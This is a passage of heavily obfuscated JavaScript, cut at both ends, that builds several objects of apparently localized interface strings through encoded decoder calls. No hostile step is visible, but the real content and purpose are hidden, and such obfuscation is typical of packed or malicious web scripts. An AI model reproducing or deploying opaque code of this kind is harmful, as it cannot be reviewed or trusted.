_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('o